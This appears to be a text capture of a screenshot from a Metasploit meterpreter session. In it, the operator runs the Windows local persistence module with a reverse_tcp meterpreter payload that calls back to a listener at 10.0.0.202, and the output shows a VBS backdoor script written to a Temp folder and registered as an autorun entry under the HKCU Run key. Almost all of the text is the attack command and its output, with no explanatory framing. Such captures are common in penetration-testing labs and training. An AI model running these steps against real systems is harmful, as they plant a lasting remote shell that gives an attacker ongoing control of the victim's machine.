 meterpreter > run exploit/windows/local/persistence lport=9809 lhost=10.0.0.202 payload=windows/meterpreter/reverse_tcp
[*] Running persistent module against WIN-08E498ISV99 via session ID: 4
[+] Persistent VBS script written on WIN-08E498ISV99 to C:\Users\ADMINI~1\AppData\Local\Temp\qndNjWIWWsMl.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sWyFlfJmbcZnt
[+] Installed autorun on WIN-08E498ISV99 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sWyFlfJmbcZnt
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/WIN-08E498ISV99_20230816.4734/WIN-08E498ISV99_20230816.4734.rc
meterpreter >